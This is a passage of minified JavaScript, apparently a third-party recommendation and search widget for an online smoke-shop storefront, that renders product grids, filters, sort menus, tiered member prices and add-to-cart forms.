p=s.name,d=s.image,u=s.url,h=s.price.toFixed(2),f="number"==typeof s.originalPrice?s.originalPrice.toFixed(2):"",m=s.attributes&&s.attributes.member_price?parseFloat(s.attributes.member_price).toFixed(2):h,g=s.attributes&&s.attributes.elite_price?parseFloat(s.attributes.elite_price).toFixed(2):h;var v,b;l.find(".cc-product-image-link").attr("href",u),l.find(".cc-product-image").attr("src",d),l.find(".cc-product-title").text((b=35,(v=p).length>b?`${v.slice(0,b-1)}…`:v)),l.find(".cc-product-title-link").attr("href",u),f.length>0&&f>h&&l.find(".cc-original-price").text(`$${f}`),l.find(".cc-sale-price").text(`$${h}`),l.find(".cc-view-product-btn").attr("href",u),l.find(".cc-market-price.cc-market .price-value").text(`$${h}`),l.find(".cc-market-price.member .price-value").text(`$${m}`),l.find(".cc-market-price.elite .price-value").text(`$${g}`),m>0&&g>0&&l.find(".cc-pricing-section").hide(),0!=m&&m||0!=g&&g||(l.find(".cc-market-price--wrapper").hide(),l.find(".cc-pricing-section").show()),l.find(".cc-name").on("click",(()=>{e.trigger("clicked.ProductName")})),l.on("click",(function(){const e=a(this).attr("pageType"),t=a(this).attr("blockid"),n=a(this).attr("data-product-id"),i=a(this).attr("item");!function(e,t,n,i,r,a,s){window.ccEventLog({event:"recoClicked",campaignId:o,variant:c,srcIds:e,destId:i,pageType:t,sourceUrl:window.location.href,destUrl:n,position:r,recoSrc:a,blockId:s})}("",e,a(this).find("a").eq(0).attr("href"),n,i,"",t)})),i.find(".cc-product-grid-wrapper.cc-scroll_bar").append(l)}))}p=l<=-240?"dc4":l<=0?"dc3":l<=300?"dc2":"dc1",t((()=>{0==a(".ccReco82018498").length&&(a(".cc-dailyhighclub-reco").remove(),a(".product.product--medium.product--left.product--thumbnail_slider").length&&(a(".product.product--medium.product--left.product--thumbnail_slider").addClass("ccReco82018498"),e.trigger("visible"),function(){if(/\/products\//.test(window.location.href)){const t=window.meta.page.resourceId;fetch(`https://${p}.convertcart.com/reco/block/08779281/4c26bs?productIds=${t}&attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(a(".product.product--medium.product--left.product--thumbnail_slider").after(e.snippets.insertRecoPosition1),i=a(".cc-reco-first"),m(t.products.length,100,100,"","4c26bs","product"),i.find(".cc-reco-mainTitle").text("Similar Products"),i.show(),x(t.products,"product",i,"product"),d=b("4c26bs","product",i,d,i.find(".cc-product-grid-wrapper.cc-scroll_bar").get(0)),g(t.products.length,"","4c26bs","product"))}))}}())),0==a(".ccReco8201849802").length&&a("main#MainContent").length&&(a("main#MainContent").addClass("ccReco8201849802"),setTimeout((()=>{!function(){if(/\/products\//.test(window.location.href)){const t=window.meta.page.resourceId;fetch(`https://${p}.convertcart.com/reco/block/08779281/auqzcy?productIds=${t}&attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(m(t.products.length,100,100,"","auqzcy","product"),a(".product.product--medium.product--left.product--thumbnail_slider").after(e.snippets.insertRecoPosition2),(r=a(".cc-reco-second")).find(".cc-reco-mainTitle").text("Recently Viewed"),r.show(),x(t.products,"product",r,"auqzcy"),u=b("auqzcy","product",r,u,r.find(".cc-product-grid-wrapper.cc-scroll_bar").get(0)),g(t.products.length,"","auqzcy","product"))})).catch((e=>console.error("Second campaign error:",e)))}}()}),1e3))}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=p(n(141)),r=n(16),a=n(26),s=p(n(0)),o=p(n(27)),c=p(n(63)),l=(n(64),n(142),p(n(11)));function p(e){return e&&e.__esModule?e:{default:e}}const d=e=>{const t=new Set(JSON.parse(localStorage.getItem("recentSearches"))||[]);t.add(e);const n=Array.from(t).slice(-5);localStorage.setItem("recentSearches",JSON.stringify(n))},u=JSON.parse(localStorage.getItem("recentSearches"))||[],h=["DHC Glass","Silicone bangs","Bong accessories","Puffco","Vape Pens","Dry Herb Vaporizer","Electric Dab Rigs","Portable Dab Rigs","Spoon Pipes","Bubblers"],f=(e,t)=>{let n;return function(){const i=this,r=arguments;clearTimeout(n),n=setTimeout((()=>e.apply(i,r)),t)}};function m(e,t,n,i,s,l,p,d,u,h){const{domainId:f,campaignId:m,variantId:g,pageSize:v,currency:b,tracker:x,userId:w,pageId:y}=e,k=e=>{const{name:t,onToggleFilters:n,label:i}=e;return(0,r.h)("div",{onClick:n,"data-filterName":t,style:{background:"#121212",color:"#fff","font-weight":"400",padding:"5px 7px",cursor:"pointer",margin:0,"font-size":14}},i,(0,r.h)("div",{style:{"font-size":14,float:"right",cursor:"pointer","padding-right":10},"data-filterName":t},"-"))},S=e=>{const{name:t,label:n,onToggleFilters:i}=e;return(0,r.h)("div",{style:{background:"#121212",color:"#fff","font-weight":"400",padding:"5px 7px","border-bottom":"1px solid #000",cursor:"pointer",margin:0,"font-size":14},onClick:i,"data-filterName":t},n,(0,r.h)("div",{style:{"font-size":14,float:"right","padding-right":10},"data-filterName":t},"+"))},C=()=>(0,r.h)("div",{style:{position:"absolute",left:"50%",top:"50%"}},(0,r.h)("div",{style:{position:"relative",top:"50%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"30px",height:"30px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,r.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#121212","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,r.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"}))))),_=e=>{const{value:t,onChange:n,count:i,label:a,index:s,bucketsLength:o}=e;return(0,r.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":s===o-1?0:6,"padding-top":0===s?0:5},onClick:()=>n(!t)},!t&&(0,r.h)("div",{className:"cc-checkbox",style:{border:"1px solid #121212",width:15,height:15,minWidth:15,"border-radius":2}}),t&&(0,r.h)("div",{className:"cc-checkbox",style:{border:"1px solid #121212",width:15,height:15,minWidth:15,"border-radius":2,background:"#121212"}},(0,r.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:9,"align-items":"center","border-top":"none","margin-top":1,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,r.h)("div",{className:"cc-cb-label",style:{"padding-top":2,"padding-left":5,width:190,"font-size":12,"font-weight":"600","text-transform":"uppercase"}},a),(0,r.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","min-width":40,"padding-right":5}},`(${i})`))},E=e=>{const{value:t,buckets:n,onChange:i,name:a}=e;return(0,r.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,s)=>(0,r.h)(_,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=a,r=e.name,void(t&&-1===t.indexOf(r)?(t.push(r),i(n,t)):(t&&t.splice(t.indexOf(r),1),i(n,t)));var n,r},label:e.name,count:e.count,bucketsLength:n.length}))))},T=e=>{const{value:t,buckets:n,onChange:i,formatter:a,name:s}=e;return(0,r.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,o)=>{const c=a?a(s,e.name):e.name;return(0,r.h)(_,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=e.name,void(t&&(-1===t.indexOf(n)?(t.push(n),i(s,t)):(t.splice(t.indexOf(n),1),i(s,t))));var n},label:c,count:e.count,index:o,bucketsLength:n.length})})))},P=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),i=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform;return(0,r.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:g,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url},a=e.images?e.images:"http://via.placeholder.com/250x250?text=IMAGE";!!e.originalPrice&&(e.originalPrice,e.price);return(0,r.h)("div",{className:"cc-product-card-outer",style:{width:i?"50%":"25%",padding:10,cursor:"pointer"}},(0,r.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff","box-shadow":"0 2px 5px 0 rgba(0, 0, 0, 0.2)",height:"100%","max-height":"100%","min-height":"100%","border-bottom":"2px solid #d7d5d5",overflow:"hidden"},"data-cc-id":e._id},(0,r.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#000000",width:"100%",display:"flex",flexDirection:"column",justifyContent:"space-between",height:"100%"},"data-cc-ev":JSON.stringify(n)},(0,r.h)("div",{style:{display:"flex",flexDirection:"column",justifyContent:"space-between"}},(0,r.h)("div",{style:{position:"relative",width:"100%"}},(0,r.h)("img",{src:a,style:{"max-width":"100%","max-height":"100%",top:"0",left:"0",width:"100%",height:"100%",objectFit:"contain",margin:"0px auto",borderRadius:"0",display:"block",objectPosition:"top"},alt:e.name})),(0,r.h)("div",{style:{"text-align":"left","font-size":"14px","font-weight":"600",color:"#333333","line-height":"18px",padding:"8px 10px"}},(0,r.h)("div",{style:{display:"flex",flexDirection:"column",justifyContent:"flex-start"}},e.name))),(0,r.h)("div",null,(0,r.h)("p",{style:{fontWeight:600,margin:"0px auto",width:"max-content",background:"#29bf11",textAlign:"center",color:"#fff",padding:"5px 40px",borderRadius:"10px",fontSize:"14px",margin:"15px auto"}},"View Blog")))))})))},M=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),i=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform,a=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),s=()=>{const e=new Date,t=new Date;t.setDate(e.getDate()+6);const n=e=>`${String(e.getMonth()+1).padStart(2,"0")}.${String(e.getDate()).padStart(2,"0")}.${e.getFullYear()}`;return`${n(e)} - ${n(t)}`};return(0,r.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:g,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url};let o="",c="";if(e.stringified_variants){o=JSON.parse(e.stringified_variants);const t=o.find((e=>e.quantity>0));c=t?t.id:null}const l=e.image?e.image:"http://via.placeholder.com/250x250?text=IMAGE";!!e.originalPrice&&(e.originalPrice,e.price);return(0,r.h)("div",{className:"cc-product-card-outer",style:{width:i?"50%":"25%",padding:10,cursor:"pointer"}},(0,r.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",border:"1px solid #c1c7d0",borderRadius:"20px",height:"100%","max-height":"100%","min-height":"100%",padding:"10px 0 2px 0",overflow:"hidden"},"data-cc-id":e._id},(0,r.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#000000",width:"100%",display:"flex",flexDirection:"column",justifyContent:"space-between",height:"100%"},"data-cc-ev":JSON.stringify(n)},(0,r.h)("div",null,(0,r.h)("div",{style:{position:"relative",paddingBottom:"100%"}},(0,r.h)("img",{src:l,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",width:"100%",height:"100%",objectFit:"contain",margin:"0px auto",borderRadius:"0",display:"block"},alt:e.name})),(0,r.h)("div",{style:{padding:"15px 15px 10px 15px"}},(0,r.h)("div",{style:{"text-align":"left","font-size":"14px","font-weight":"600",color:"#333333","line-height":"18px","min-height":"90"}},e.name),e.rating_count&&(0,r.h)("div",{className:"rating ",role:"img","aria-label":`${e.rating} out of 5.0 stars`,bis_skin_checked:"1"},(0,r.h)("span",{"aria-hidden":"true",className:"rating-star color-icon-text",style:{"--rating":e.rating,"--rating-max":e.rating_count,"--rating-decimal":0}}),(0,r.h)("p",{className:"rating-text caption "},(0,r.h)("span",{"aria-hidden":"true"},e.rating," / ",e.rating_count)),(0,r.h)("p",{className:"rating-count caption "},(0,r.h)("span",{"aria-hidden":"true"},"(",e.rating_count,")"))))),(0,r.h)("div",null,(0,r.h)("div",{style:{display:"grid",border:"1px solid #c1c7d0",borderRadius:"9px",margin:"0 6px 6px",overflowX:"auto",gridTemplateColumns:"repeat(auto-fit, minmax(40px, 1fr))"}},(0,r.h)("div",{className:"ccMarket",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-market",style:{borderBottom:"1px solid #c1c7d0",borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700}},"Market"),(0,r.h)("span",{className:"cc-original-price",style:{borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",color:"#121212",fontWeight:700}},b,a(e.price))),Number(e.member_price)>0&&(0,r.h)("div",{className:"ccMember",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-member",style:{borderBottom:"1px solid #c1c7d0",borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700,backgroundColor:"#f0c635",color:"#e1251c"}},"Member"),(0,r.h)("span",{className:"cc-original-price",style:{borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",color:"#fff",fontWeight:700,backgroundColor:"#e1251c"}},b,a(e.member_price))),Number(e.elite_price)>0&&(0,r.h)("div",{className:"ccelite",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-elite",style:{borderBottom:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700,backgroundColor:"#f0c635",color:"#25325a",borderRight:"none"}},"Elite"),(0,r.h)("span",{className:"cc-original-price",style:{padding:"5px 2px",fontSize:"10px",color:"#fff",fontWeight:700,backgroundColor:"#25325a",borderRight:"none"}},b,a(e.elite_price)))),e.stringified_variants?(0,r.h)("div",{className:"product-form",style:{margin:"auto",padding:"4px 0 10px 0"}},(0,r.h)("div",{className:"product-form__error-message-wrapper",role:"alert",hidden:!0},(0,r.h)("svg",{"aria-hidden":"true",focusable:"false",className:"icon icon-error",viewBox:"0 0 13 13"},(0,r.h)("circle",{cx:"6.5",cy:"6.50049",r:"5.5",stroke:"white",strokeWidth:"2"}),(0,r.h)("circle",{cx:"6.5",cy:"6.5",r:"5.5",fill:"#EB001B",stroke:"#EB001B",strokeWidth:"0.7"}),(0,r.h)("path",{d:"M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z",fill:"white"}),(0,r.h)("path",{d:"M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z",fill:"white",stroke:"#EB001B",strokeWidth:"0.7"})),(0,r.h)("span",{className:"product-form__error-message"})),(0,r.h)("form",{method:"post",action:"/cart/add",id:"product-form-template--15437163757648__main",acceptCharset:"UTF-8",className:"form",encType:"multipart/form-data","data-productid":e.id,noValidate:!0,"data-type":"add-to-cart-form",style:{display:"flex","justify-content":"center"}},(0,r.h)("input",{type:"hidden",name:"form_type",value:"product"}),(0,r.h)("input",{type:"hidden",name:"utf8",value:"✓"}),(0,r.h)("input",{type:"hidden",name:"id",value:c||e.id,className:"product-variant-id"}),(0,r.h)("input",{id:"rn-prop-product-price",type:"hidden",name:"properties[_product_price]",value:Math.round(100*e.price)}),(0,r.h)("input",{id:"rn-prop-membership-level",type:"hidden",name:"properties[_membership_level]",value:""}),(0,r.h)("div",{className:"product-form__buttons",style:{width:"100%",padding:"0 6px"}},(0,r.h)("button",{id:"ProductSubmitButton-template--15437163757648__main",type:"submit",name:"add",className:"product-form__submit button button--full-width button--secondary",style:{width:"100%"}},(0,r.h)("span",null,"ADD TO CART"),(0,r.h)("div",{className:"loading-overlay__spinner hidden"},(0,r.h)("svg",{"aria-hidden":"true",focusable:"false",className:"spinner",viewBox:"0 0 66 66",xmlns:"http://www.w3.org/2000/svg"},(0,r.h)("circle",{className:"path",fill:"none",strokeWidth:"6",cx:"33",cy:"33",r:"30"}))))),(0,r.h)("input",{type:"hidden",name:"product-id",value:e.id}),(0,r.h)("input",{type:"hidden",name:"section-id",value:"template--15437163757648__main"}),(0,r.h)("input",{type:"hidden",id:"add_hidden_delivery",className:"add_hidden_delivery",name:"properties[Order Estimation]",value:s()}))):(0,r.h)("div",{style:{padding:"4px 6px 10px 6px"}},(0,r.h)("div",{className:"button button--full-width button--secondary",style:{"text-transform":"uppercase"}},"View Product"))))))})))},$=()=>(0,r.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"22.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":5}},(0,r.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#000000",stroke:"none"},(0,r.h)("path",{d:"M136 191 c-49 -50 -39 -78 10 -30 l34 33 34 -33 c49 -48 59 -20 10 30 -21 21 -41 39 -44 39 -3 0 -23 -18 -44 -39z"}))),z=()=>(0,r.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"20.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":5}},(0,r.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#000000",stroke:"none"},(0,r.h)("path",{d:"M96 222 c-3 -5 15 -28 39 -52 l45 -44 45 44 c30 29 42 47 35 54 -7 7 -22 -1 -45 -24 l-35 -34 -33 32 c-35 34 -43 37 -51 24z"}))),I=e=>{const{sortBy:t,sortOptions:n,sortDirection:i,onSortSelect:a}=e;return(0,r.h)("div",{className:"cc-sort-list",style:{display:"flex","flex-direction":"column",position:"relative",width:"100%"}},(0,r.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":100}},(0,r.h)("div",{className:"cc-sort-list-option",style:{backgroundColor:"#fff"}},n.map(((e,n)=>{const s=e.name!==t||e.direction!==i?"":"none";return(0,r.h)(r.Fragment,null,0===s.length&&(0,r.h)("div",{style:{"border-bottom":"1px solid #688394"}},(0,r.h)("div",{style:{color:"#688394",width:"100%",background:"#fff"}},(0,r.h)("p",{onClick:a,id:"cc-sort-list-item",style:{padding:"10px 0px 10px 10px",margin:0,cursor:"pointer",border:"1px solid #000","border-top":"none","border-bottom":"none",background:"#fff",color:"#121212","font-size":14,width:"100%"},"data-sort-value":e.name,"data-sort-direction":e.direction},e.label))))})))))},O=e=>{const{sortDirection:t,sortBy:n,sortOptions:i,onToggleSort:a,sortOptionsDisplay:s,onSortSelect:o}=e,c=i.filter((e=>e.name===n&&e.direction===t?e:null)).filter((e=>e))[0];return(0,r.h)("div",{className:"cc-sort",style:{display:"flex","flex-direction":"column"}},(0,r.h)("div",{className:"cc-sort-select",style:{display:"flex",border:"1px solid #688394"}},(0,r.h)("div",{onClick:e=>{e.stopPropagation(),a(e)},classNames:"cc-sort-title",style:{"font-weight":"600",cursor:"pointer",padding:"8px 5px","font-size":11,width:60,"white-space":"nowrap"}},"Sort by :"),(0,r.h)("div",{onClick:e=>{e.stopPropagation(),a(e)},classNames:"cc-select-option",style:{display:"flex",cursor:"pointer",width:190,"font-weight":550}},(0,r.h)("div",{style:{padding:"5px 0px 5px 5px","padding-top":10,color:"#121212",cursor:"pointer","font-size":"10px",width:"100%","text-transform":"uppercase","font-weight":"600"}},c.label),i.length>1&&s&&(0,r.h)($,null),i.length>1&&!s&&(0,r.h)(z,null))),s&&i&&(0,r.h)(I,{sortBy:n,sortOptions:i,sortDirection:t,onSortSelect:o}))},L=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:i}=e;return(0,r.h)("div",{className:"cc-breadcrumb-body",style:{display:"flex","flex-wrap":"wrap"}},t.map((e=>(0,r.h)("div",{className:"cc-breadcrumb",style:{display:"flex",color:"#121212","flex-wrap":"wrap","font-size":10,"margin-top":3,"margin-right":5,"border-radius":"0px",padding:2,"font-weight":"bold",border:"1px solid #121212"}},i(e.name,e.val),(0,r.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"8.000000pt",height:"8.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-left":2,"margin-top":2,cursor:"pointer",width:"14px",height:"14px"},onClick:n,"data-filter-key":e.name,"data-filter-value":e.val},(0,r.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#000000",stroke:"none","data-filter-key":e.name,"data-filter-value":e.val},(0,r.h)("path",{d:"M84 269 c-3 -6 11 -28 32 -50 l38 -39 -39 -40 c-30 -31 -36 -43 -27-52 9 -9 21 -3 52 27 l40 39 40 -39 c31 -30 43 -36 52 -27 9 9 3 21 -27 52l-39 40 39 40 c31 31 36 43 27 52 -10 10 -21 4 -53 -29 l-41 -41 -35 39 c-37 41 -48 46 -59 28z","data-filter-key":e.name,"data-filter-value":e.val})))))))},N=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:i}=e;return(0,r.h)("div",{className:"cc-breadcrumbs",style:{display:"flex",width:"100%","flex-wrap":"wrap"}},(0,r.h)(L,{bBuckets:t,formatter:i,onBreadCrumbCancel:n}))},A=e=>{const{getNextPage:t}=e;return(0,r.h)("div",{className:"cc-loadmore-btn",style:{"padding-top":40,"padding-bottom":40,display:"flex",alignItems:"center",justifyContent:"center"}},(0,r.h)("button",{onClick:t,style:{background:"#29bf11",boxShadow:"none",outline:"none",border:"1px solid #29bf11",padding:"12px",color:"#fff",width:"180px",fontSize:"18px",cursor:"pointer",textAlign:"center",borderRadius:"10px"}},"Load More"))},R=()=>(0,r.h)("div",{style:{"text-align":"center",width:"100%","font-size":20,"padding-left":"10%","padding-top":50,color:"#688394"}},"No Results for the combination of above applied filters. Please clear any filter to see the results."),D=e=>{const{q:t}=e;return(0,r.h)(r.Fragment,null,(0,r.h)("div",{style:{"text-align":"center","font-size":20,color:"#121212","padding-top":100,width:"100%"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"," "),(0,r.h)("div",{style:{width:"100%","text-align":"center",color:"#121212","font-weight":"bold","padding-left":2,paddingBottom:100}}," ",` '${t}'`))},H=e=>{const[i,p]=(0,a.useState)({}),{aggregations:b,totalProducts:_,res:$}=u,{blogAggregations:z,totalBlogs:I,blogRes:L}=h,[H,j]=(0,a.useState)(_),[F,B]=(0,a.useState)(0===_&&0===$.length),[q,V]=(0,a.useState)(b),[W,G]=(0,a.useState)(t),[Y,U]=(0,a.useState)($),[X,J]=(0,a.useState)(_>v),[Z,K]=(0,a.useState)([]),[Q,ee]=(0,a.useState)(!1),[te,ne]=(0,a.useState)(null),[ie,re]=(0,a.useState)([]),[ae,se]=(0,a.useState)(!1),[oe,ce]=(0,a.useState)(!1),[le,pe]=(0,a.useState)(null),[de,ue]=(0,a.useState)(!1),he=navigator.userAgent.toLowerCase(),[fe,me]=(0,a.useState)("products"),[ge,ve]=(/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(he)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||navigator.platform,(0,a.useState)({})),[be,xe]=(0,a.useState)(I),[we,ye]=(0,a.useState)(0===I&&0===L.length),[ke,Se]=(0,a.useState)(z),[Ce,_e]=(0,a.useState)(n),[Ee,Te]=(0,a.useState)(L),[Pe,Me]=(0,a.useState)(I>v),[$e,ze]=(0,a.useState)([]),[Ie,Oe]=(0,a.useState)(!1),[Le,Ne]=(0,a.useState)(null),[Ae,Re]=(0,a.useState)([]),[De,He]=(0,a.useState)(!1),[je,Fe]=(0,a.useState)(!1),[Be,qe]=(0,a.useState)(null),[Ve,We]=(0,a.useState)(!1);(0,a.useLayoutEffect)((()=>{if(s){const e=s.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),p(t),K([e[0]])}if(d){const e=d.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),ve(t),ze(e)}}),[]);const Ge=(e,t)=>fetch(`${x}/search/v3/search/${f}/${m}/${g}/${w}?pageId=${y}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>(ue(!1),{aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),Ye=(e,t)=>fetch(`${x}/search/v3/search/content/${f}/${m}/${g}/${w}?pageIdBlog=${y}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>(ue(!1),{blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs}))),Ue=(e,t)=>{ue(!0),setTimeout((()=>window.scrollTo(0,0)),100);const n={...i};let r=!1;n[e]=t,Object.keys(n).forEach((e=>{n[e].length>0&&(r=!0)}));const a=Ke(n);ee(r);const s={...W};s.pageIndex=1,Ge(s,n).then((e=>{V(e.aggregations),U(e.res),G(s),j(e.totalProducts),e.res.length<=0?ce(!0):ce(!1),j(e.totalProducts),J(v*s.pageIndex<e.totalProducts),p(n),ue(!1),re(a),se(!1)}))},Xe=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),Je=(e,t)=>{const n="price"===e?"$":"",i=t.split("-");return"price"===e?"*"===i[0]?`Upto ${n.concat(Xe(i[1]))}`:"*"===i[1]?`${n.concat(Xe(i[0]))} and above`:i[0]?i[1]?`${n.concat(Xe(i[0]))} - ${n.concat(Xe(i[1]))} `:`${n.concat(Xe(i[0]))}`:`${n.concat(Xe(i[1]))}`:"*"===i[0]?`Upto ${n.concat(i[1])}`:"*"===i[1]?`${n.concat(i[0])} and above`:i[0]?i[1]?`${n.concat(i[0])} - ${n.concat(i[1])} `:`${n.concat(i[0])}`:`${n.concat(i[1])}`},Ze=e=>{const t=[];Z.forEach((e=>t.push(e)));const n=e.target.attributes["data-filterName"].nodeValue;-1===Z.indexOf(n)?t.push(n):t.splice(Z.indexOf(n),1),K(t),se(!1)},Ke=e=>{let t=[...ie];return Object.keys(e).forEach((n=>{e[n].length>0&&e[n].forEach((e=>{-1===(0,c.default)(t,(t=>t.name===n&&t.val===e))&&t.push({val:e,name:n})}))})),t=t.filter((t=>e[t.name].indexOf(t.val)>=0?t:null)).filter((e=>e)),t},Qe=e=>{let t=[...Ae];return Object.keys(e).forEach((n=>{e[n].length>0&&e[n].forEach((e=>{-1===(0,c.default)(t,(t=>t.name===n&&t.val===e))&&t.push({val:e,name:n})}))})),t=t.filter((t=>e[t.name].indexOf(t.val)>=0?t:null)).filter((e=>e)),t};return(0,r.h)("div",{className:"cc-search-results",style:{marginTop:"20px"},onClick:e=>{e.stopPropagation(),se(!1)}},(0,r.h)("div",{className:"page-width-desktop",style:{display:"flex",alignItems:"center",height:"45px",justifyContent:"center",width:"100%",display:"none"}},(0,r.h)("button",{style:{marginRight:"10px",width:"100%",height:"40px",backgroundColor:"products"===fe?"#000":"#f2f2f2",color:"products"===fe?"#fff":"#000",border:"1px solid #000","font-weight":"600",cursor:"pointer"},onClick:()=>{me("products")}},"Products"),(0,r.h)("button",{style:{marginRight:"8px",width:"100%",height:"40px",backgroundColor:"blogs"===fe?"#000":"#f2f2f2",color:"blogs"===fe?"#fff":"#000",border:"1px solid #000","font-weight":"600",cursor:"pointer"},onClick:()=>{me("blogs")}},"Blogs")),!F&&"products"===fe&&(0,r.h)("div",{className:"cc-results page-width-desktop",style:{margin:"auto","margin-bottom":"10px"}},(0,r.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:15}},(0,r.h)("div",{className:"cc-fixed-filters-div",style:{width:260,"min-width":260}},(0,r.h)("div",{className:"cc-fixed-filters-div-content",style:{position:"sticky",top:"200px","overflow-y":"auto","padding-right":"8px"}},!oe&&l&&(0,r.h)("div",{className:"cc-sortoptions-div",style:{zIndex:1}},(0,r.h)(O,{sortDirection:le,sortBy:te,sortOptions:l,onToggleSort:e=>{se(!ae)},sortOptionsDisplay:ae,onSortSelect:e=>{ue(!0),se(!1);const t=e.target.attributes,n={...W};let 